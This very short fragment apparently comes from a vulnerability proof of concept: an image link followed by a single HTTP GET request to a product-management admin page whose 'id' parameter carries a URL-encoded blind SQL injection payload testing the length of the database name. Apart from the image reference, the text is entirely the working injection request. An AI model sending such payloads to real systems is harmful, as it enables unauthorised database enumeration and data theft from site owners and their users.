 GET /psrs/admin/?page=products/manage_product&id=3%27%20and%20length(database())%20=7--+ HTTP/1.1